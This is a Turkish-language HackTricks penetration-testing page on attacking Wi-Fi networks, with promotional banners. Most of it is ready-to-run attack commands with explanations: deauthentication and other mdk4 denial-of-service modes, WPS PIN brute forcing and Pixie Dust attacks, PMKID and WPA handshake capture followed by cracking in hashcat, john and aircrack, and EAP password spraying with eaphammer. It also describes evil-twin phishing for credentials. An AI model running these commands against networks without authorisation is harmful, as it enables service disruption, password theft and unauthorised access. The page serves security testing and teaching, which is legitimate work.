51 KiB

Pentesting Wifi

{% hint style="success" %}

AWS Hacking'i öğrenin ve pratik yapın: HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)

HackTricks Eğitim AWS Kırmızı Takım Uzmanı (ARTE)

GCP Hacking'i öğrenin ve pratik yapın:  HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)

HackTricks Eğitim GCP Kırmızı Takım Uzmanı (GRTE)

HackTricks'i Destekleyin

- abonelik planlarını kontrol edin!

- 💬 Discord grubuna veya telegram grubuna katılın ya da Twitter'da 🐦 @hacktricks_live'i takip edin.**

- Hacking ipuçlarını paylaşmak için HackTricks ve HackTricks Cloud github reposuna PR gönderin.

Deneyimli hackerlar ve bug bounty avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!

Hacking İçgörüleri

Hacking'in heyecanı ve zorluklarına dalan içeriklerle etkileşimde bulunun

Gerçek Zamanlı Hack Haberleri

Gerçek zamanlı haberler ve içgörülerle hızlı tempolu hacking dünyasında güncel kalın

Son Duyurular

Yeni başlayan bug bounty'ler ve önemli platform güncellemeleri hakkında bilgi sahibi olun

Bugün en iyi hackerlarla işbirliği yapmak için Discord'a katılın!

Wifi temel komutları

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Araçlar

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Docker ile airgeddon'u çalıştır

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

wifiphisher

Evil Twin, KARMA ve Known Beacons saldırılarını gerçekleştirebilir ve ardından ağın gerçek şifresini elde etmek veya sosyal ağ kimlik bilgilerini yakalamak için bir phishing şablonu kullanabilir.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Bu araç WPS/WEP/WPA-PSK saldırılarını otomatikleştirir. Otomatik olarak:

- Arayüzü izleme moduna ayarlar

- Olası ağları tarar - Ve kurban(ları) seçmenize izin verir

- Eğer WEP ise - WEP saldırılarını başlatır

- Eğer WPA-PSK ise

- Eğer WPS ise: Pixie dust saldırısı ve brute-force saldırısı (brute-force saldırısının uzun sürebileceğine dikkat edin). Null PIN veya veritabanı/üretim PIN'lerini denemediğini unutmayın.

- Kırmak için AP'den PMKID yakalamaya çalışır

- Bir el sıkışma yakalamak için AP'nin istemcilerini deauthentik etmeye çalışır

- PMKID veya El Sıkışma varsa, en iyi 5000 şifreyi kullanarak brute-force denemesi yapar.

Saldırı Özeti

- DoS

- Deauthentication/disassociation -- Herkesi (veya belirli bir ESSID/Müşteri) bağlantıdan ayır

- Rastgele sahte AP'ler -- Ağları gizle, olası tarayıcıları çökert

- AP'yi aşırı yükle -- AP'yi öldürmeye çalış (genellikle çok faydalı değildir)

- WIDS -- IDS ile oyna

- TKIP, EAPOL -- Bazı AP'lere DoS yapmak için belirli saldırılar

- Kırma

- WEP kırma (birçok araç ve yöntem)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID brute-force

- [DoS +] WPA el sıkışması yakalama + Kırma

- WPA-MGT

- Kullanıcı adı yakalama

- Bruteforce Kimlik Bilgileri

- Evil Twin (DoS ile veya olmadan)

- Açık Evil Twin [+ DoS] -- Captive portal kimlik bilgilerini yakalamak ve/veya LAN saldırıları gerçekleştirmek için faydalıdır

- WPA-PSK Evil Twin -- Şifreyi biliyorsanız ağ saldırıları için faydalıdır

- WPA-MGT -- Şirket kimlik bilgilerini yakalamak için faydalıdır

- KARMA, MANA, Loud MANA, Bilinen işaret

- + Açık -- Captive portal kimlik bilgilerini yakalamak ve/veya LAN saldırıları gerçekleştirmek için faydalıdır

- + WPA -- WPA el sıkışmalarını yakalamak için faydalıdır

DOS

Deauthentication Paketleri

Açıklama buradan:.

Deauthentication saldırıları, Wi-Fi hacking'de yaygın bir yöntemdir ve "yönetim" çerçevelerini sahteleyerek cihazları bir ağdan zorla ayırmayı içerir. Bu şifrelenmemiş paketler, istemcileri meşru ağdan geldiklerine inandırarak, saldırganların kırma amaçları için WPA el sıkışmalarını toplamasına veya ağ bağlantılarını sürekli olarak kesintiye uğratmasına olanak tanır. Bu basitlikteki taktik, yaygın olarak kullanılmakta ve ağ güvenliği için önemli sonuçlar doğurmaktadır.

Aireplay-ng kullanarak Deauthentication

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0, deauthentikasyonu ifade eder

- 1, gönderilecek deauth sayısını belirtir (isterseniz birden fazla gönderebilirsiniz); 0, sürekli göndermek anlamına gelir

- -a 00:14:6C:7E:40:80, erişim noktasının MAC adresidir

- -c 00:0F:B5:34:30:30, deauthentike edilecek istemcinin MAC adresidir; bu belirtilmezse, yayın deauthentikasyonu gönderilir (her zaman çalışmaz)

- ath0, arayüz adıdır

Ayrılma Paketleri

Ayrılma paketleri, deauthentikasyon paketlerine benzer şekilde, Wi-Fi ağlarında kullanılan bir yönetim çerçevesi türüdür. Bu paketler, bir cihaz (örneğin, bir dizüstü bilgisayar veya akıllı telefon) ile bir erişim noktası (AP) arasındaki bağlantıyı kesmek için kullanılır. Ayrılma ve deauthentikasyon arasındaki temel fark, kullanım senaryolarındadır. Bir AP, ağdan kötü niyetli cihazları açıkça kaldırmak için deauthentikasyon paketleri yayarken, ayrılma paketleri genellikle AP kapatıldığında, yeniden başlatıldığında veya yer değiştirirken gönderilir; bu da bağlı tüm düğümlerin bağlantısının kesilmesini gerektirir.

Bu saldırı mdk4 (mod "d") ile gerçekleştirilebilir:

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

mdk4 ile Daha Fazla DOS Saldırısı

Burada bulabilirsiniz.

SALDIRI MODU b: Beacon Flooding

Müşterilerde sahte AP'leri göstermek için beacon çerçeveleri gönderir. Bu bazen ağ tarayıcılarını ve hatta sürücüleri çökertir!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

ATTACK MODE a: Kimlik Doğrulama Hizmet Reddi

Erişim alanındaki tüm erişim noktalarına (AP) kimlik doğrulama çerçeveleri göndermek, özellikle birçok istemci söz konusu olduğunda bu AP'leri aşırı yükleyebilir. Bu yoğun trafik, sistem kararsızlığına yol açabilir ve bazı AP'lerin donmasına veya hatta sıfırlanmasına neden olabilir.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

ATTACK MODE p: SSID Probing and Bruteforcing

Erişim Noktalarını (AP) sorgulamak, bir SSID'nin düzgün bir şekilde ifşa edilip edilmediğini kontrol eder ve AP'nin menzilini doğrular. Bu teknik, gizli SSID'leri bir kelime listesi ile veya kelime listesi olmadan bruteforcing ile birleştirildiğinde, gizli ağları tanımlamaya ve erişmeye yardımcı olur.

ATTACK MODE m: Michael Countermeasures Exploitation

Farklı QoS kuyruklarına rastgele veya kopya paketler göndermek, TKIP AP'lerinde Michael Karşı Önlemlerini tetikleyebilir ve bir dakikalık AP kapatılmasına yol açabilir. Bu yöntem, etkili bir DoS (Hizmet Reddi) saldırı taktiğidir.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

ATTACK MODE e: EAPOL Başlangıç ve Logoff Paket Enjeksiyonu

Bir AP'yi EAPOL Başlangıç çerçeveleri ile doldurmak sahte oturumlar oluşturur, AP'yi aşırı yükler ve meşru istemcileri engeller. Alternatif olarak, sahte EAPOL Logoff mesajları enjekte etmek istemcileri zorla bağlantıdan ayırır, her iki yöntem de ağ hizmetini etkili bir şekilde kesintiye uğratır.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

ATTACK MODE s: IEEE 802.11s ağları için saldırılar

Ağlarda bağlantı yönetimi ve yönlendirme üzerine çeşitli saldırılar.

ATTACK MODE w: WIDS Karışıklığı

Müşterileri birden fazla WDS düğümüne veya sahte kötü niyetli AP'lere çapraz bağlamak, Saldırı Tespit ve Önleme Sistemlerini manipüle edebilir, karışıklık yaratabilir ve potansiyel sistem kötüye kullanımı oluşturabilir.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

ATTACK MODE f: Paket Fuzzer

Farklı paket kaynakları ve paket manipülasyonu için kapsamlı bir değiştirici seti sunan bir paket fuzzer.

Airggedon

Airgeddon önceki yorumlarda önerilen saldırıların çoğunu sunmaktadır:

WPS

WPS (Wi-Fi Korumalı Kurulum), cihazların bir yönlendiriciye bağlanma sürecini basitleştirir, WPA veya WPA2 Kişisel ile şifrelenmiş ağlar için kurulum hızını ve kolaylığını artırır. Kolayca tehlikeye atılabilen WEP güvenliği için etkisizdir. WPS, iki yarıda doğrulanan 8 haneli bir PIN kullanır ve sınırlı kombinasyon sayısı (11,000 olasılık) nedeniyle brute-force saldırılarına karşı savunmasızdır.

WPS Bruteforce

Bu eylemi gerçekleştirmek için 2 ana araç vardır: Reaver ve Bully.

- Reaver, WPS'ye karşı sağlam ve pratik bir saldırı olarak tasarlanmıştır ve çeşitli erişim noktaları ve WPS uygulamaları üzerinde test edilmiştir.

- Bully, C dilinde yazılmış yeni bir uygulama olan WPS brute force saldırısıdır. Orijinal reaver koduna göre birkaç avantajı vardır: daha az bağımlılık, geliştirilmiş bellek ve CPU performansı, endianlık yönetiminde doğru işlem ve daha sağlam bir seçenek seti.

Saldırı, WPS PIN'in zayıflığını istismar eder, özellikle ilk dört hanenin ifşası ve son hanenin bir kontrol toplamı olarak rolü, brute-force saldırısını kolaylaştırır. Ancak, saldırganların MAC adreslerini engelleme gibi brute-force saldırılarına karşı savunmalar, saldırıya devam etmek için MAC adresi döngüsü gerektirir.

Bully veya Reaver gibi araçlarla WPS PIN elde edildikten sonra, saldırgan WPA/WPA2 PSK'sını çıkarabilir ve kalıcı ağ erişimi sağlayabilir.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Akıllı Kaba Güç

Bu rafine yaklaşım, bilinen güvenlik açıklarını kullanarak WPS PIN'lerini hedef alır:

- Önceden keşfedilmiş PIN'ler: Belirli üreticilere bağlı, uniform WPS PIN'leri kullandığı bilinen PIN'lerin bir veritabanını kullanın. Bu veritabanı, MAC adreslerinin ilk üç oktetini bu üreticilere ait olası PIN'lerle ilişkilendirir.

- PIN Üretim Algoritmaları: AP'nin MAC adresine dayalı olarak WPS PIN'lerini hesaplayan ComputePIN ve EasyBox gibi algoritmaları kullanın. Arcadyan algoritması ayrıca bir cihaz kimliği gerektirir ve PIN üretim sürecine bir katman ekler.

WPS Pixie Dust saldırısı

Dominique Bongard, bazı Erişim Noktaları (AP'ler) ile ilgili gizli kodların oluşturulmasında bir hata keşfetti; bu kodlara nonce denir (E-S1 ve E-S2). Bu nonceler çözülebilirse, AP'nin WPS PIN'ini kırmak kolaylaşır. AP, meşru olduğunu ve sahte (rogue) bir AP olmadığını kanıtlamak için PIN'i özel bir kod (hash) içinde açığa çıkarır. Bu nonceler, WPS PIN'ini saklayan "kasa"yı açmanın "anahtarları" gibidir. Bununla ilgili daha fazla bilgi burada bulunabilir.

Basitçe ifade etmek gerekirse, sorun bazı AP'lerin bağlantı sürecinde PIN'i şifrelemek için yeterince rastgele anahtarlar kullanmamasıdır. Bu, PIN'in ağın dışından tahmin edilmesine (offline kaba güç saldırısı) karşı savunmasız hale getirir.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Eğer cihazı izleme moduna geçirmek istemiyorsanız veya reaver ve bully ile ilgili bir sorun varsa, OneShot-C denemeyi düşünebilirsiniz. Bu araç, izleme moduna geçmeden Pixie Dust saldırısını gerçekleştirebilir.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Null Pin saldırısı

Bazı kötü tasarlanmış sistemler, Null PIN (boş veya var olmayan PIN) ile erişim sağlamaya bile izin verir, bu oldukça alışılmadık bir durumdur. Reaver aracı, bu zafiyeti test etme yeteneğine sahiptir, Bully'nin aksine.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''



Airgeddon

Tüm önerilen WPS saldırıları airgeddon kullanılarak kolayca gerçekleştirilebilir.

- 5 ve 6 özel PIN'inizi denemenize olanak tanır (eğer varsa)

- 7 ve 8 Pixie Dust saldırısını gerçekleştirir

- 13 NULL PIN'i test etmenizi sağlar

- 11 ve 12, seçilen AP ile ilgili PIN'leri mevcut veritabanlarından toplar ve şu yöntemlerle olası PIN'ler oluşturur: ComputePIN, EasyBox ve isteğe bağlı olarak Arcadyan (tavsiye edilir, neden olmasın?)

- 9 ve 10 her olası PIN'i test eder



WEP

Artık çok kırık ve kullanılmıyor. Sadece airgeddon'un bu tür bir korumayı hedeflemek için "All-in-One" adlı bir WEP seçeneği sunduğunu bilin. Daha fazla araç benzer seçenekler sunar.

Deneyimli hackerlar ve bug bounty avcıları ile iletişim kurmak için HackenProof Discord sunucusuna katılın!

Hacking Insights

Hacking'in heyecanı ve zorluklarına dalan içeriklerle etkileşimde bulunun

Real-Time Hack News

Hızla değişen hacking dünyasında güncel kalmak için gerçek zamanlı haberler ve bilgilerle takip edin

Latest Announcements

Yeni başlayan bug bounty'ler ve önemli platform güncellemeleri hakkında bilgi sahibi olun

Bugün en iyi hackerlarla işbirliği yapmak için Discord 'a katılın!

WPA/WPA2 PSK

PMKID

2018'de, hashcat yeni bir saldırı yöntemini açıkladı; bu yöntem, yalnızca bir tek paket gerektirdiği ve hedef AP'ye bağlı herhangi bir istemci gerektirmediği için benzersizdir—sadece saldırgan ile AP arasında etkileşim gerektirir.

Birçok modern yönlendirici, ilişkilendirme sırasında ilk EAPOL çerçevesine Robust Security Network olarak bilinen isteğe bağlı bir alan ekler. Bu, PMKID'yi içerir.

Orijinal gönderide açıklandığı gibi, PMKID bilinen veriler kullanılarak oluşturulur:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Verilen "PMK Adı" sabit olduğundan, AP'nin ve istasyonun BSSID'sini bildiğimizde, PMK tam bir 4-yol el sıkışmasından gelenle aynı olduğundan, hashcat bu bilgileri kullanarak PSK'yı kırabilir ve şifreyi geri alabilir!

Bu bilgileri toplamak ve şifreyi yerel olarak bruteforce etmek için şunları yapabilirsiniz:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

Yakalanan PMKID'ler konsolda gösterilecek ve ayrıca /tmp/attack.pcap içinde kaydedilecektir.

Şimdi, yakalamayı hashcat/john formatına dönüştürün ve kırın:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Lütfen doğru bir hash formatının 4 parça içerdiğini unutmayın, örneğin: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838 Eğer sizin sadece 3 parça içeriyorsa, o zaman bu geçersizdir (PMKID yakalama geçerli değildi).

hcxdumptool aynı zamanda el sıkışmaları da yakalar (şu şekilde bir şey görünecektir: MP:M1M2 RC:63258 EAPOLTIME:17091). El sıkışmalarını cap2hccapx kullanarak hashcat/john formatına dönüştürebilirsiniz.

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Bu aracı kullanarak yakalanan bazı el sıkışmalarının doğru şifre bilinse bile kırılmadığını fark ettim. Mümkünse el sıkışmaları geleneksel yöntemle de yakalamayı veya bu aracı kullanarak birkaç tane yakalamayı öneririm.

El Sıkışması Yakalama

WPA/WPA2 ağlarına yönelik bir saldırı, bir el sıkışması yakalanarak ve şifreyi çözmeye çalışarak gerçekleştirilebilir. Bu süreç, belirli bir ağın ve belirli bir kanalda BSSID'nin iletişimini izlemeyi içerir. İşte basit bir kılavuz:

- Hedef ağın BSSID'sini, kanalını ve bir bağlı istemciyi belirleyin.

- Belirtilen kanal ve BSSID üzerinde ağ trafiğini izlemek için

airodump-ngkullanın, bir el sıkışması yakalamayı umarak. Komut şöyle görünecek:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Bir el sıkışmasını yakalama şansını artırmak için, istemciyi ağdan geçici olarak ayırarak yeniden kimlik doğrulama yapmaya zorlayın. Bu, istemciye dekimlik doğrulama paketleri gönderen

aireplay-ngkomutu kullanılarak yapılabilir:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Not edin ki, istemci deauthentikasyon edildiğinde farklı bir AP'ye veya diğer durumlarda farklı bir ağa bağlanmaya çalışabilir.

airodump-ng içinde bazı el sıkışma bilgileri göründüğünde, bu el sıkışmanın yakalandığı anlamına gelir ve dinlemeyi durdurabilirsiniz:

El sıkışması yakalandıktan sonra, bunu aircrack-ng ile çözebilirsiniz:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Dosyada el sıkışmasını kontrol et

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Eğer bu araç, tamamlanmış bir el sıkışmadan önce bir ESSID'nin tamamlanmamış el sıkışmasını bulursa, geçerli olanı tespit edemeyecektir.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

Kurumsal WiFi kurulumlarında, çeşitli kimlik doğrulama yöntemleriyle karşılaşacaksınız, her biri farklı güvenlik seviyeleri ve yönetim özellikleri sunar. airodump-ng gibi araçları kullanarak ağ trafiğini incelediğinizde, bu kimlik doğrulama türleri için tanımlayıcılar fark edebilirsiniz. Bazı yaygın yöntemler şunlardır:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Generic Token Card):

- Bu yöntem, EAP-PEAP içinde donanım token'ları ve tek kullanımlık şifreleri destekler. MSCHAPv2'nin aksine, bir eş zorlama kullanmaz ve şifreleri erişim noktasına düz metin olarak gönderir, bu da gerileme saldırıları için bir risk oluşturur.

- EAP-MD5 (Message Digest 5):

- İstemciden şifrenin MD5 hash'ini göndermeyi içerir. Sözlük saldırılarına karşı savunmasız olması, sunucu kimlik doğrulaması eksikliği ve oturum bazlı WEP anahtarları oluşturma yeteneğinin olmaması nedeniyle tavsiye edilmez.

- EAP-TLS (Transport Layer Security):

- Kimlik doğrulama için hem istemci tarafı hem de sunucu tarafı sertifikalarını kullanır ve iletişimleri güvence altına almak için kullanıcı bazlı ve oturum bazlı WEP anahtarları dinamik olarak oluşturabilir.

- EAP-TTLS (Tunneled Transport Layer Security):

- Şifreli bir tünel aracılığıyla karşılıklı kimlik doğrulama sağlar ve dinamik, kullanıcı bazlı, oturum bazlı WEP anahtarlarını türetmek için bir yöntem sunar. Sadece sunucu tarafı sertifikaları gerektirir, istemciler kimlik bilgilerini kullanır.

- PEAP (Protected Extensible Authentication Protocol):

- Korunan iletişim için bir TLS tüneli oluşturarak EAP ile benzer şekilde çalışır. Tünelin sağladığı koruma nedeniyle EAP'nin üstünde daha zayıf kimlik doğrulama protokollerinin kullanılmasına izin verir.

- PEAP-MSCHAPv2: Genellikle PEAP olarak adlandırılır, savunmasız MSCHAPv2 zorlama/yanıt mekanizmasını koruyucu bir TLS tüneli ile birleştirir.

- PEAP-EAP-TLS (veya PEAP-TLS): EAP-TLS'ye benzer, ancak sertifikaları değiştirmeden önce bir TLS tüneli başlatır ve ek bir güvenlik katmanı sunar.

Bu kimlik doğrulama yöntemleri hakkında daha fazla bilgi bulabilirsiniz burada ve burada.



Kullanıcı Adı Yakalama

https://tools.ietf.org/html/rfc3748#page-27 adresinde okuduğuma göre, EAP kullanıyorsanız "Kimlik" mesajlarının desteklenmesi gerekir ve kullanıcı adı, "Yanıt Kimliği" mesajlarında düz olarak gönderilecektir.

En güvenli kimlik doğrulama yöntemlerinden biri olan PEAP-EAP-TLS kullanılsa bile, EAP protokolünde gönderilen kullanıcı adını yakalamak mümkündür. Bunu yapmak için, bir kimlik doğrulama iletişimini yakalayın (bir kanalda airodump-ng başlatın ve aynı arayüzde wireshark kullanın) ve paketleri eapol ile filtreleyin.

"Yanıt, Kimlik" paketinin içinde, istemcinin kullanıcı adı görünecektir.

Anonim Kimlikler

Kimlik gizleme, hem EAP-PEAP hem de EAP-TTLS tarafından desteklenmektedir. Bir WiFi ağı bağlamında, EAP-Kimlik isteği genellikle erişim noktası (AP) tarafından ilişkilendirme sürecinde başlatılır. Kullanıcı anonimliğinin korunmasını sağlamak için, kullanıcının cihazındaki EAP istemcisinin yanıtı, ilk RADIUS sunucusunun isteği işlemek için gerekli olan temel bilgileri içerir. Bu kavram aşağıdaki senaryolarla açıklanmaktadır:

- EAP-Kimlik = anonim

- Bu senaryoda, tüm kullanıcılar kullanıcı tanımlayıcıları olarak takma ad "anonim" kullanır. İlk RADIUS sunucusu, PEAP veya TTLS protokolünün sunucu tarafını yöneten bir EAP-PEAP veya EAP-TTLS sunucusu olarak işlev görür. İç (korunan) kimlik doğrulama yöntemi ya yerel olarak ya da uzaktaki (ev) RADIUS sunucusuna devredilir.

- EAP-Kimlik = anonim@realm_x

- Bu durumda, farklı alanlardan gelen kullanıcılar kimliklerini gizlerken kendi alanlarını belirtirler. Bu, ilk RADIUS sunucusunun EAP-PEAP veya EAP-TTLS isteklerini kendi ev alanlarındaki RADIUS sunucularına proxy olarak iletmesine olanak tanır; bu sunucular PEAP veya TTLS sunucusu olarak işlev görür. İlk RADIUS sunucusu yalnızca bir RADIUS iletim düğümü olarak çalışır.

- Alternatif olarak, ilk RADIUS sunucusu EAP-PEAP veya EAP-TTLS sunucusu olarak işlev görebilir ve ya korunan kimlik doğrulama yöntemini yönetebilir ya da başka bir sunucuya iletebilir. Bu seçenek, farklı alanlar için ayrı politikaların yapılandırılmasını kolaylaştırır.

EAP-PEAP'te, PEAP sunucusu ile PEAP istemcisi arasında TLS tüneli kurulduktan sonra, PEAP sunucusu bir EAP-Kimlik isteği başlatır ve bunu TLS tüneli aracılığıyla iletir. İstemci, bu ikinci EAP-Kimlik isteğine, kullanıcının gerçek kimliğini içeren bir EAP-Kimlik yanıtı göndererek yanıt verir. Bu yaklaşım, 802.11 trafiğini dinleyen herhangi birine kullanıcının gerçek kimliğinin ifşa edilmesini etkili bir şekilde engeller.

EAP-TTLS, biraz farklı bir prosedür izler. EAP-TTLS ile istemci genellikle PAP veya CHAP kullanarak kimlik doğrulaması yapar, bu da TLS tüneli ile güvence altına alınır. Bu durumda, istemci, tünel kurulduktan sonra gönderilen ilk TLS mesajında bir Kullanıcı Adı niteliği ve ya bir Şifre ya da CHAP-Şifre niteliği içerir.

Seçilen protokolden bağımsız olarak, PEAP/TTLS sunucusu TLS tüneli kurulduktan sonra kullanıcının gerçek kimliğini öğrenir. Gerçek kimlik, user@realm veya basitçe user olarak temsil edilebilir. Eğer PEAP/TTLS sunucusu aynı zamanda kullanıcıyı kimlik doğrulamakla da sorumluysa, artık kullanıcının kimliğine sahiptir ve TLS tüneli ile korunan kimlik doğrulama yöntemine devam eder. Alternatif olarak, PEAP/TTLS sunucusu kullanıcının ev RADIUS sunucusuna yeni bir RADIUS isteği iletebilir. Bu yeni RADIUS isteği, PEAP veya TTLS protokol katmanını atlar. Korunan kimlik doğrulama yöntemi EAP olduğunda, iç EAP mesajları, EAP-PEAP veya EAP-TTLS sarmalayıcısı olmadan ev RADIUS sunucusuna iletilir. Çıkan RADIUS mesajının Kullanıcı Adı niteliği, gelen RADIUS isteğinden alınan anonim Kullanıcı Adı yerine kullanıcının gerçek kimliğini içerir. Korunan kimlik doğrulama yöntemi PAP veya CHAP (yalnızca TTLS tarafından desteklenir) olduğunda, TLS yükünden çıkarılan Kullanıcı Adı ve diğer kimlik doğrulama nitelikleri, gelen RADIUS isteğindeki anonim Kullanıcı Adı ve TTLS EAP-Mesajı niteliklerinin yerini alacak şekilde çıkan RADIUS mesajında değiştirilir.

Daha fazla bilgi için https://www.interlinknetworks.com/app_notes/eap-peap.htm adresine bakın.

EAP-Bruteforce (şifre spreyi)

Eğer istemcinin bir kullanıcı adı ve şifre kullanması bekleniyorsa (bu durumda EAP-TLS geçerli olmayacaktır), o zaman bir kullanıcı adı (bir sonraki bölüme bakın) ve şifreler listesi almayı deneyebilir ve erişimi bruteforce etmek için air-hammer'ı kullanabilirsiniz.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

Bu saldırıyı eaphammer kullanarak da gerçekleştirebilirsiniz:

./eaphammer --eap-spray \

--interface-pool wlan0 wlan1 wlan2 wlan3 wlan4 \

--essid example-wifi \

--password bananas \

--user-list users.txt

Client saldırıları Teorisi

Ağ Seçimi ve Gezinme

- 802.11 protokolü, bir istasyonun Genişletilmiş Hizmet Seti'ne (ESS) nasıl katılacağını tanımlar, ancak bir ESS veya içindeki bir erişim noktasını (AP) seçme kriterlerini belirtmez.

- İstasyonlar, aynı ESSID'yi paylaşan AP'ler arasında gezinebilir, bir bina veya alan boyunca bağlantıyı sürdürebilir.

- Protokol, istasyonun ESS'e kimlik doğrulamasını gerektirir, ancak AP'nin istasyona kimlik doğrulamasını zorunlu kılmaz.

Tercih Edilen Ağ Listeleri (PNL)

- İstasyonlar, bağlandıkları her kablosuz ağın ESSID'sini, ağ spesifik yapılandırma detaylarıyla birlikte Tercih Edilen Ağ Listesi'nde (PNL) saklar.

- PNL, bilinen ağlara otomatik olarak bağlanmak için kullanılır, bağlantı sürecini kolaylaştırarak kullanıcının deneyimini iyileştirir.

Pasif Tarama

